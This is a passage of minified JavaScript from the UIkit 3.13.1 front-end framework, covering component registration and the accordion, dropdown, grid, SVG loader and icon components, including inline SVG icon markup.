Et(s,e)||(s[e]=(i.get||i).call(t,n,r)),s[e]},set(s){const{_computed:n}=t;n[e]=i.set?i.set.call(t,s):s,V(n[e])&&delete n[e]}})}function ni(t,e,i){Tt(e)||(e={name:i,handler:e});let{name:s,el:n,handler:r,capture:o,passive:a,delegate:l,filter:h,self:u}=e;if(n=ut(n)?n.call(t):n||t.$el,st(n)){n.forEach(d=>ni(t,{...e,el:d},i));return}!n||h&&!h.call(t)||t._events.push(S(n,s,l?z(l)?l:l.call(t):null,z(r)?t[r]:r.bind(t),{passive:a,capture:o,self:u}))}function Hr(t,e){return t.every(i=>!i||!Et(i,e))}function Ki(t,e){return t===Boolean?ki(e):t===Number?Ct(e):t==="list"?Fr(e):t?t(e):e}function Fr(t){return st(t)?t:z(t)?t.split(/,(?![^(]*\))/).map(e=>zt(e)?Ct(e):ki(e.trim())):[t]}function Lr(t,e){let{data:i={}}=t,{args:s=[],props:n={}}=e;st(i)&&(i=i.slice(0,s.length).reduce((r,o,a)=>(Tt(o)?vt(r,o):r[s[a]]=o,r),{}));for(const r in i)V(i[r])?delete i[r]:n[r]&&(i[r]=Ki(n[r],i[r]));return i}function Rr(t){const{el:e}=t.$options,i=new MutationObserver(()=>t.$emit());return i.observe(e,{childList:!0,subtree:!0}),i}function Wr(t){const{$name:e,$options:i,$props:s}=t,{attrs:n,props:r,el:o}=i;if(!r||n===!1)return;const a=st(n)?n:Object.keys(r),l=a.map(u=>_t(u)).concat(e),h=new MutationObserver(u=>{const d=qs(i,e);u.some(f=>{let{attributeName:b}=f;const x=b.replace("data-","");return(x===e?a:[jt(x),jt(b)]).some(P=>!V(d[P])&&d[P]!==s[P])})&&t.$reset()});return h.observe(o,{attributes:!0,attributeFilter:l.concat(l.map(u=>"data-"+u))}),h}function jr(t){const e=t.data;t.prototype.$create=function(s,n,r){return t[s](n,r)},t.prototype.$mount=function(s){const{name:n}=this.$options;s[e]||(s[e]={}),!s[e][n]&&(s[e][n]=this,this.$el=this.$options.el=this.$options.el||s,H(s,document)&&this._callConnected())},t.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},t.prototype.$destroy=function(s){s===void 0&&(s=!1);const{el:n,name:r}=this.$options;n&&this._callDisconnected(),this._callHook("destroy"),!!(n!=null&&n[e])&&(delete n[e][r],fe(n[e])||delete n[e],s&&ht(this.$el))},t.prototype.$emit=function(s){this._callUpdate(s)},t.prototype.$update=function(s,n){s===void 0&&(s=this.$el),t.update(s,n)},t.prototype.$getComponent=t.getComponent;const i=rt(s=>t.prefix+_t(s));Object.defineProperties(t.prototype,{$container:Object.getOwnPropertyDescriptor(t,"container"),$name:{get(){return i(this.$options.name)}}})}function qr(t){const e=t.data,i={};t.component=function(s,n){const r=_t(s);if(s=jt(r),!n)return Tt(i[s])&&(i[s]=t.extend(i[s])),i[s];t[s]=function(a,l){const h=t.component(s);return h.options.functional?new h({data:Tt(a)?a:[...arguments]}):a?B(a).map(u)[0]:u();function u(d){const f=t.getComponent(d,s);if(f)if(l)f.$destroy();else return f;return new h({el:d,data:l})}};const o=Tt(n)?{...n}:n.options;return o.name=s,o.install==null||o.install(t,o,s),t._initialized&&!o.functional&&M.read(()=>t[s]("[uk-"+r+"],[data-uk-"+r+"]")),i[s]=Tt(n)?o:n},t.getComponents=s=>(s==null?void 0:s[e])||{},t.getComponent=(s,n)=>t.getComponents(s)[n],t.connect=s=>{if(s[e])for(const n in s[e])s[e][n]._callConnected();for(const n of s.attributes){const r=Vs(n.name);r&&r in i&&t[r](s)}},t.disconnect=s=>{for(const n in s[e])s[e][n]._callDisconnected()}}const Vs=rt(t=>it(t,"uk-")||it(t,"data-uk-")?jt(t.replace("data-uk-","").replace("uk-","")):!1),Q=function(t){this._init(t)};Q.util=Mr,Q.data="__uikit__",Q.prefix="uk-",Q.options={},Q.version="3.13.1",Nr(Q),Dr(Q),Br(Q),qr(Q),jr(Q);function Vr(){if(!Zt)return;let t=0;S(document,"animationstart",e=>{let{target:i}=e;(c(i,"animationName")||"").match(/^uk-.*(left|right)/)&&(t++,c(document.documentElement,"overflowX","hidden"),setTimeout(()=>{--t||c(document.documentElement,"overflowX","")},Si(c(i,"animationDuration"))+100))},!0)}function Yr(t){const{connect:e,disconnect:i}=t;if(!Zt||!window.MutationObserver)return;M.read(function(){document.body&&xt(document.body,e),new MutationObserver(r=>r.forEach(s)).observe(document,{childList:!0,subtree:!0}),new MutationObserver(r=>r.forEach(n)).observe(document,{attributes:!0,subtree:!0}),t._initialized=!0});function s(r){let{addedNodes:o,removedNodes:a}=r;for(const l of o)xt(l,e);for(const l of a)xt(l,i)}function n(r){var o;let{target:a,attributeName:l}=r;const h=Vs(l);if(!(!h||!(h in t))){if(Nt(a,l)){t[h](a);return}(o=t.getComponent(a,h))==null||o.$destroy()}}}var U={connected(){!T(this.$el,this.$name)&&w(this.$el,this.$name)}},Me={methods:{lazyload(t,e){t===void 0&&(t=this.$el),e===void 0&&(e=this.$el),this.registerObserver(Ie(t,(i,s)=>{for(const n of y(ut(e)?e():e))B('[loading="lazy"]',n).forEach(r=>me(r,"loading"));for(const n of i.filter(r=>{let{isIntersecting:o}=r;return o}).map(r=>{let{target:o}=r;return o}))s.unobserve(n)}))}}},yt={props:{cls:Boolean,animation:"list",duration:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,origin:!1,transition:"linear",clsEnter:"uk-togglabe-enter",clsLeave:"uk-togglabe-leave",initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0}},computed:{hasAnimation(t){let{animation:e}=t;return!!e[0]},hasTransition(t){let{animation:e}=t;return this.hasAnimation&&e[0]===!0}},methods:{toggleElement(t,e,i){return new Promise(s=>Promise.all(y(t).map(n=>{const r=je(e)?e:!this.isToggled(n);if(!g(n,"before"+(r?"show":"hide"),[this]))return Promise.reject();const o=(ut(i)?i:i===!1||!this.hasAnimation?this._toggle:this.hasTransition?Ys(this):Gr(this))(n,r),a=r?this.clsEnter:this.clsLeave;w(n,a),g(n,r?"show":"hide",[this]);const l=()=>{_(n,a),g(n,r?"shown":"hidden",[this]),this.$update(n)};return o?o.then(l,()=>(_(n,a),Promise.reject())):l()})).then(s,A))},isToggled(t){return t===void 0&&(t=this.$el),[t]=y(t),T(t,this.clsEnter)?!0:T(t,this.clsLeave)?!1:this.cls?T(t,this.cls.split(" ")[0]):j(t)},_toggle(t,e){if(!t)return;e=Boolean(e);let i;this.cls?(i=p(this.cls," ")||e!==T(t,this.cls),i&&F(t,this.cls,p(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),B("[autofocus]",t).some(s=>j(s)?s.focus()||!0:s.blur()),i&&(g(t,"toggled",[e,this]),this.$update(t))}}};function Ys(t){let{isToggled:e,duration:i,initProps:s,hideProps:n,transition:r,_toggle:o}=t;return(a,l)=>{const h=C.inProgress(a),u=a.hasChildNodes()?m(c(a.firstElementChild,"marginTop"))+m(c(a.lastElementChild,"marginBottom")):0,d=j(a)?L(a)+(h?0:u):0;C.cancel(a),e(a)||o(a,!0),L(a,""),M.flush();const f=L(a)+(h?0:u);return L(a,d),(l?C.start(a,{...s,overflow:"hidden",height:f},Math.round(i*(1-d/f)),r):C.start(a,n,Math.round(i*(d/f)),r).then(()=>o(a,!1))).then(()=>c(a,s))}}function Gr(t){return(e,i)=>{dt.cancel(e);const{animation:s,duration:n,_toggle:r}=t;return i?(r(e,!0),dt.in(e,s[0],n,t.origin)):dt.out(e,s[1]||s[0],n,t.origin).then(()=>r(e,!1))}}var Gs={mixins:[U,Me,yt],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String,offset:Number},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",transition:"ease",offset:0},computed:{items:{get(t,e){let{targets:i}=t;return B(i,e)},watch(t,e){if(t.forEach(s=>ri(v(this.content,s),!T(s,this.clsOpen))),e||T(t,this.clsOpen))return;const i=this.active!==!1&&t[Number(this.active)]||!this.collapsible&&t[0];i&&this.toggle(i,!1)},immediate:!0},toggles(t){let{toggle:e}=t;return this.items.map(i=>v(e,i))}},connected(){this.lazyload()},events:[{name:"click",delegate(){return this.targets+" "+this.$props.toggle},handler(t){t.preventDefault(),this.toggle(Gt(this.toggles,t.current))}}],methods:{toggle(t,e){let i=[this.items[Yt(t,this.items)]];const s=we(this.items,"."+this.clsOpen);if(!this.multiple&&!p(s,i[0])&&(i=i.concat(s)),!(!this.collapsible&&s.length<2&&!we(i,":not(."+this.clsOpen+")").length))for(const n of i)this.toggleElement(n,!T(n,this.clsOpen),async(r,o)=>{F(r,this.clsOpen,o),k(v(this.$props.toggle,r),"aria-expanded",o);const a=v((r._wrapper?"> * ":"")+this.content,r);if(e===!1||!this.hasTransition){ri(a,!o);return}if(r._wrapper||(r._wrapper=ti(a,"<div"+(o?" hidden":"")+">")),ri(a,!1),await Ys(this)(r._wrapper,o),ri(a,!o),delete r._wrapper,ei(a),o){const l=v(this.$props.toggle,r);M.read(()=>{Ee(l)||Xi(l,{offset:this.offset})})}})}}};function ri(t,e){t&&(t.hidden=e)}var Xr={mixins:[U,yt],args:"animation",props:{close:String},data:{animation:[!0],selClose:".uk-alert-close",duration:150,hideProps:{opacity:0,...yt.data.hideProps}},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.close()}}],methods:{async close(){await this.toggleElement(this.$el),this.$destroy(!0)}}},Xs={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},connected(){this.inView=this.autoplay==="inview",this.inView&&!Nt(this.$el,"preload")&&(this.$el.preload="none"),this.automute&&Ds(this.$el),this.registerObserver(Ie(this.$el,()=>this.$emit("scroll"),{},!1))},update:{read(){return Bs(this.$el)?{visible:j(this.$el)&&c(this.$el,"visibility")!=="hidden",inView:this.inView&&Ee(this.$el)}:!1},write(t){let{visible:e,inView:i}=t;!e||this.inView&&!i?Ns(this.$el):(this.autoplay===!0||this.inView&&i)&&Ms(this.$el)}}},$t={connected(){var t;this.registerObserver(Es(((t=this.$options.resizeTargets)==null?void 0:t.call(this))||this.$el,()=>this.$emit("resize")))}},Jr={mixins:[$t,Xs],props:{width:Number,height:Number},data:{automute:!0},events:{load(){this.$emit("resize")}},resizeTargets(){return[this.$el,I(this.$el)]},update:{read(){const t=this.$el,{offsetHeight:e,offsetWidth:i}=Kr(t)||I(t),s=pe.cover({width:this.width||t.naturalWidth||t.videoWidth||t.clientWidth,height:this.height||t.naturalHeight||t.videoHeight||t.clientHeight},{width:i+(i%2?1:0),height:e+(e%2?1:0)});return!s.width||!s.height?!1:s},write(t){let{height:e,width:i}=t;c(this.$el,{height:e,width:i})},events:["resize"]}};function Kr(t){for(;t=I(t);)if(c(t,"position")!=="static")return t}var re={props:{container:Boolean},data:{container:!0},computed:{container(t){let{container:e}=t;return e===!0&&this.$container||e&&v(e)}}},Js={props:{pos:String,offset:null,flip:Boolean,clsPos:String},data:{pos:"bottom-"+(J?"right":"left"),flip:!0,offset:!1,clsPos:""},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),this.dir=this.pos[0],this.align=this.pos[1]},methods:{positionAt(t,e,i){Ze(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?");let{offset:s}=this;const n=this.getAxis(),r=this.pos[0],o=this.pos[1];if(!zt(s)){const h=v(s);s=h?E(h)[n==="x"?"left":"top"]-E(e)[n==="x"?"right":"bottom"]:0}const{x:a,y:l}=Ls(t,e,n==="x"?Te(r)+" "+o:o+" "+Te(r),n==="x"?r+" "+o:o+" "+r,n==="x"?""+(r==="left"?-s:s):" "+(r==="top"?-s:s),null,this.flip,i).target;this.dir=n==="x"?a:l,this.align=n==="x"?l:a,F(t,this.clsPos+"-"+this.dir+"-"+this.align,this.offset===!1)},getAxis(){return this.dir==="top"||this.dir==="bottom"?"y":"x"}}};let G;var Ks={mixins:[re,Me,Js,yt],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:!0,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,animation:["uk-animation-fade"],cls:"uk-open",container:!1},created(){this.tracker=new ji},connected(){this.clsPos=this.clsDrop=this.$props.clsDrop||"uk-"+this.$options.name,w(this.$el,this.clsDrop),this.toggle&&!this.target&&(this.target=this.$create("toggle",wt(this.toggle,this.$el),{target:this.$el,mode:this.mode}).$el,k(this.target,"aria-haspopup",!0),this.lazyload(this.target))},disconnected(){this.isActive()&&(G=null)},events:[{name:"click",delegate(){return"."+this.clsDrop+"-close"},handler(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{defaultPrevented:e,current:{hash:i}}=t;!e&&i&&!H(i,this.$el)&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),O(this.$el,":focus,:hover")||this.hide()}},{name:Ht+" focusin",filter(){return p(this.mode,"hover")},handler(t){bt(t)||this.clearTimers()}},{name:te+" focusout",filter(){return p(this.mode,"hover")},handler(t){!bt(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){!e||(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){G=this,this.tracker.init();for(const t of[S(document,ct,e=>{let{target:i}=e;return!H(i,this.$el)&&W(document,gt+" "+ee+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===gt&&i===o&&!(this.target&&H(i,this.target))&&this.hide(!1)},!0)}),S(document,"keydown",e=>{e.keyCode===27&&this.hide(!1)}),S(window,"resize",()=>this.$emit("resize"))])W(this.$el,"hide",t,{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler(t){let{target:e}=t;if(this.$el!==e){G=G===null&&H(e,this.$el)&&this.isToggled()?this:G;return}G=this.isActive()?null:G,this.tracker.cancel()}}],update:{write(){this.isToggled()&&!T(this.$el,this.clsEnter)&&this.position()},events:["resize"]},methods:{show(t,e){if(t===void 0&&(t=this.target),e===void 0&&(e=!0),this.isToggled()&&t&&this.target&&t!==this.target&&this.hide(!1),this.target=t,this.clearTimers(),!this.isActive()){if(G){if(e&&G.isDelaying){this.showTimer=setTimeout(()=>O(t,":hover")&&this.show(),10);return}let i;for(;G&&i!==G&&!H(this.$el,G.$el);)i=G,G.hide(!1)}this.container&&I(this.$el)!==this.container&&Y(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),e&&this.delayShow||0)}},hide(t){t===void 0&&(t=!0);const e=()=>this.toggleElement(this.$el,!1,!1);this.clearTimers(),this.isDelaying=Zr(this.$el).some(i=>this.tracker.movesTo(i)),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(e,this.delayHide):e()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive(){return G===this},position(){const t=this.boundary===!0?window:wt(this.boundary,this.$el);_(this.$el,this.clsDrop+"-stack"),F(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);const e=E(t),i=this.boundaryAlign?e:E(this.target);if(this.align==="justify"){const s=this.getAxis()==="y"?"width":"height";c(this.$el,s,i[s])}else t&&this.$el.offsetWidth>Math.max(e.right-i.left,i.right-e.left)&&w(this.$el,this.clsDrop+"-stack");this.positionAt(this.$el,this.boundaryAlign?t:this.target,t)}}};function Zr(t){const e=[];return xt(t,i=>c(i,"position")!=="static"&&e.push(i)),e}var Qr={mixins:[U],args:"target",props:{target:Boolean},data:{target:!1},computed:{input(t,e){return v(ve,e)},state(){return this.input.nextElementSibling},target(t,e){let{target:i}=t;return i&&(i===!0&&I(this.input)===e&&this.input.nextElementSibling||v(i,e))}},update(){var t;const{target:e,input:i}=this;if(!e)return;let s;const n=Pi(e)?"value":"textContent",r=e[n],o=(t=i.files)!=null&&t[0]?i.files[0].name:O(i,"select")&&(s=B("option",i).filter(a=>a.selected)[0])?s.textContent:i.value;r!==o&&(e[n]=o)},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el(){return ot(this.$el,"form")},handler(){this.$emit()}}]},Zs={mixins:[$t],props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},resizeTargets(){return this.$el.children},connected(){this.registerObserver(_s(this.$el,()=>this.$reset(),{childList:!0}))},update:{read(){const t=Zi(this.$el.children);return{rows:t,columns:Ur(t)}},write(t){let{columns:e,rows:i}=t;for(const s of i)for(const n of s)F(n,this.margin,i[0]!==s),F(n,this.firstColumn,!!~e[0].indexOf(n))},events:["resize"]}};function Zi(t){return Qs(t,"top","bottom")}function Ur(t){const e=[];for(const i of t){const s=Qs(i,"left","right");for(let n=0;n<s.length;n++)e[n]=e[n]?e[n].concat(s[n]):s[n]}return J?e.reverse():e}function Qs(t,e,i){const s=[[]];for(const n of t){if(!j(n))continue;let r=oi(n);for(let o=s.length-1;o>=0;o--){const a=s[o];if(!a[0]){a.push(n);break}let l;if(a[0].offsetParent===n.offsetParent?l=oi(a[0]):(r=oi(n,!0),l=oi(a[0],!0)),r[e]>=l[i]-1&&r[e]!==l[e]){s.push([n]);break}if(r[i]-1>l[e]||r[e]===l[e]){a.push(n);break}if(o===0){s.unshift([n]);break}}}return s}function oi(t,e){e===void 0&&(e=!1);let{offsetTop:i,offsetLeft:s,offsetHeight:n,offsetWidth:r}=t;return e&&([i,s]=ke(t)),{top:i,left:s,bottom:i+n,right:s+r}}var Ne={connected(){to(this._uid,()=>this.$emit("scroll"))},disconnected(){eo(this._uid)}};const ai=new Map;let De;function to(t,e){De=De||S(window,"scroll",()=>ai.forEach(i=>i()),{passive:!0,capture:!0}),ai.set(t,e)}function eo(t){ai.delete(t),De&&!ai.size&&(De(),De=null)}var io={extends:Zs,mixins:[U,Ne],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0},connected(){this.masonry&&w(this.$el,"uk-flex-top uk-flex-wrap-top")},update:[{write(t){let{columns:e}=t;F(this.$el,this.clsStack,e.length<2)},events:["resize"]},{read(t){let{columns:e,rows:i}=t;if(!e.length||!this.masonry&&!this.parallax||Us(this.$el))return t.translates=!1,!1;let s=!1;const n=N(this.$el),r=ro(e),o=no(n,this.margin)*(i.length-1),a=Math.max(...r)+o;this.masonry&&(e=e.map(h=>Ve(h,"offsetTop")),s=so(i,e));let l=Math.abs(this.parallax);return l&&(l=r.reduce((h,u,d)=>Math.max(h,u+o+(d%2?l:l/8)-a),0)),{padding:l,columns:e,translates:s,height:s?a:""}},write(t){let{height:e,padding:i}=t;c(this.$el,"paddingBottom",i||""),e!==!1&&c(this.$el,"height",e)},events:["resize"]},{read(){return this.parallax&&Us(this.$el)?!1:{scrolled:this.parallax?Ji(this.$el)*Math.abs(this.parallax):!1}},write(t){let{columns:e,scrolled:i,translates:s}=t;i===!1&&!s||e.forEach((n,r)=>n.forEach((o,a)=>c(o,"transform",!i&&!s?"":"translateY("+((s&&-s[r][a])+(i?r%2?i:i/8:0))+"px)")))},events:["scroll","resize"]}]};function Us(t){return N(t).some(e=>c(e,"position")==="absolute")}function so(t,e){const i=t.map(s=>Math.max(...s.map(n=>n.offsetHeight)));return e.map(s=>{let n=0;return s.map((r,o)=>n+=o?i[o-1]-s[o-1].offsetHeight:0)})}function no(t,e){const[i]=t.filter(s=>T(s,e));return m(i?c(i,"marginTop"):c(t[0],"paddingLeft"))}function ro(t){return t.map(e=>e.reduce((i,s)=>i+s.offsetHeight,0))}var oo={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0,forceHeight:!0},computed:{elements:{get(t,e){let{target:i}=t;return B(i,e)},watch(){this.$reset()}}},resizeTargets(){return this.elements},update:{read(){return{rows:(this.row?Zi(this.elements):[this.elements]).map(ao)}},write(t){let{rows:e}=t;for(const{heights:i,elements:s}of e)s.forEach((n,r)=>c(n,"minHeight",i[r]))},events:["resize"]}};function ao(t){if(t.length<2)return{heights:[""],elements:t};let e=t.map(tn),i=Math.max(...e);const s=t.some(r=>r.style.minHeight),n=t.some((r,o)=>!r.style.minHeight&&e[o]<i);return s&&n&&(c(t,"minHeight",""),e=t.map(tn),i=Math.max(...e)),e=t.map((r,o)=>e[o]===i&&m(r.style.minHeight).toFixed(2)!==i.toFixed(2)?"":i),{heights:e,elements:t}}function tn(t){let e=!1;j(t)||(e=t.style.display,c(t,"display","block","important"));const i=$(t).height-Kt(t,"height","content-box");return e!==!1&&c(t,"display",e),i}var lo={mixins:[U,$t],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},resizeTargets(){return[this.$el,document.documentElement]},update:{read(t){let{minHeight:e}=t;if(!j(this.$el))return!1;let i="";const s=Kt(this.$el,"height","content-box");if(this.expand)i=L(window)-($(document.documentElement).height-$(this.$el).height)-s||"";else{if(i="calc(100vh",this.offsetTop){const{top:n}=E(this.$el);i+=n>0&&n<L(window)/2?" - "+n+"px":""}this.offsetBottom===!0?i+=" - "+$(this.$el.nextElementSibling).height+"px":zt(this.offsetBottom)?i+=" - "+this.offsetBottom+"vh":this.offsetBottom&&kt(this.offsetBottom,"px")?i+=" - "+m(this.offsetBottom)+"px":z(this.offsetBottom)&&(i+=" - "+$(wt(this.offsetBottom,this.$el)).height+"px"),i+=(s?" - "+s+"px":"")+")"}return{minHeight:i,prev:e}},write(t){let{minHeight:e}=t;c(this.$el,{minHeight:e}),this.minHeight&&m(c(this.$el,"minHeight"))<this.minHeight&&c(this.$el,"minHeight",this.minHeight)},events:["resize"]}},en={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,focusable:Boolean,attributes:"list"},data:{ratio:1,include:["style","class","focusable"],class:"",strokeAnimation:!1},beforeConnect(){this.class+=" uk-svg"},connected(){!this.icon&&p(this.src,"#")&&([this.src,this.icon]=this.src.split("#")),this.svg=this.getSvg().then(t=>{if(this._connected){const e=fo(t,this.$el);return this.svgEl&&e!==this.svgEl&&ht(this.svgEl),this.applyAttributes(e,t),this.svgEl=e}},A),this.strokeAnimation&&this.svg.then(t=>{this._connected&&(nn(t),this.registerObserver(Ie(t,(e,i)=>{nn(t),i.disconnect()})))})},disconnected(){this.svg.then(t=>{this._connected||(Ii(this.$el)&&(this.$el.hidden=!1),ht(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){return ft(this.$el,"img")&&!this.$el.complete&&this.$el.loading==="lazy"?new Promise(t=>W(this.$el,"load",()=>t(this.getSvg()))):co(await ho(this.src),this.icon)||Promise.reject("SVG not found.")},applyAttributes(t,e){for(const r in this.$options.props)p(this.include,r)&&r in this&&k(t,r,this[r]);for(const r in this.attributes){const[o,a]=this.attributes[r].split(":",2);k(t,o,a)}this.id||me(t,"id");const i=["width","height"];let s=i.map(r=>this[r]);s.some(r=>r)||(s=i.map(r=>k(e,r)));const n=k(e,"viewBox");n&&!s.some(r=>r)&&(s=n.split(" ").slice(2)),s.forEach((r,o)=>k(t,i[o],m(r)*this.ratio||null))}}};const ho=rt(async t=>t?it(t,"data:")?decodeURIComponent(t.split(",")[1]):(await fetch(t)).text():Promise.reject());function co(t,e){var i;return e&&p(t,"<symbol")&&(t=uo(t,e)||t),t=v(t.substr(t.indexOf("<svg"))),((i=t)==null?void 0:i.hasChildNodes())&&t}const sn=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,li={};function uo(t,e){if(!li[t]){li[t]={},sn.lastIndex=0;let i;for(;i=sn.exec(t);)li[t][i[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+i[1]+"svg>"}return li[t][e]}function nn(t){const e=rn(t);e&&t.style.setProperty("--uk-animation-stroke",e)}function rn(t){return Math.ceil(Math.max(0,...B("[stroke]",t).map(e=>{try{return e.getTotalLength()}catch{return 0}})))}function fo(t,e){if(Ii(e)||ft(e,"canvas")){e.hidden=!0;const s=e.nextElementSibling;return on(t,s)?s:Ue(e,t)}const i=e.lastElementChild;return on(t,i)?i:Y(e,t)}function on(t,e){return ft(t,"svg")&&ft(e,"svg")&&an(t)===an(e)}function an(t){return(t.innerHTML||new XMLSerializer().serializeToString(t).replace(/<svg.*?>(.*?)<\/svg>/g,"$1")).replace(/\s/g,"")}var go='<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',po='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',mo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',vo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',wo='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',bo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',xo='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',yo='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',$o='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',ko='<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',So='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',To='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',Co='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',Io='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>',Po='<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',Ao='<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>';const hi={spinner:Po,totop:Ao,marker:mo,"close-icon":go,"close-large":po,"navbar-toggle-icon":vo,"overlay-icon":wo,"pagination-next":bo,"pagination-previous":xo,"search-icon":yo,"search-large":$o,"search-navbar":ko,"slidenav-next":So,"slidenav-next-large":To,"slidenav-previous":Co,"slidenav-previous-large":Io},Qi={install:Mo,extends:en,args:"icon",props:["icon"],data:{include:["focusable"]},isIcon:!0,beforeConnect(){w(this.$el,"uk-icon")},methods:{async getSvg(){const t=No(this.icon);if(!t)throw"Icon not found.";return t}}},pt={args:!1,extends:Qi,data:t=>({icon:_t(t.constructor.options.name)}),beforeConnect(){w(this.$el,this.$name)}},ln={extends:pt,beforeConnect(){w(this.$el,"uk-slidenav");const t=this.$props.icon;this.icon=T(this.$el,"uk-slidenav-large")?t+"-large":t}},Eo={extends:pt,beforeConnect(){this.icon=T(this.$el,"uk-search-icon")&&be(this.$el,".uk-search-large").length?"search-large":be(this.$el,".uk-search-navbar").length?"search-navbar":this.$props.icon}},_o={extends:pt,beforeConnect(){this.icon="close-"+(T(this.$el,"uk-close-large")?"large":"icon")}},zo={extends:pt,methods:{async getSvg(){const t=await Qi.methods.getSvg.call(this);return 